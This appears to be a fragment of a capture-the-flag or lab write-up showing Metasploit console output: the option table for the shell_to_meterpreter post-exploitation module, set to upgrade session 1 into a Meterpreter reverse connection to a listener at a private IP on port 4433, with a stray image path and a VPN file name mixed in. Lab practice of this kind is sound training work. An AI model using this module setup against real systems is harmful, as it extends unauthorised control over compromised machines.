 msf post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
thmvm.ovpn
Name Current Setting Required Description
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST 192.168.166.126 no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION 1 yes The session to run this module on
View the full module info with the info, or info -d command.
msf post(multi/manage/shell_to_meterpreter) >